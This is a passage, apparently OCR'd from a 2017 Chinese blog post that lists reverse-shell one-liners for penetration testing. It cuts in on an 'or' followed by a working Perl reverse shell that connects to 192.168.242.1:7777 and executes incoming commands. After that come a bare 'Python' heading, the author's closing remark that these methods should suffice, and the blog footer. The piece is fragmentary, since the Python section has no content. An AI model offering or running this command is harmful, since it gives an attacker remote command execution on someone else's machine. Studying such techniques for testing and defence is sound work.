
或者
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"192.168.242.1:7777");STDIN-
>fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
0x04 Python
0x05 最后
个人觉得这几种应该就够用了，至于其他环境，再看具体情况
吧，有一些环境服务器不一定有的
posted on
2017-07-26 01:11
_Deen
阅读(
11232
) 评论(
0
)
收藏
举报
刷新页面
返回顶部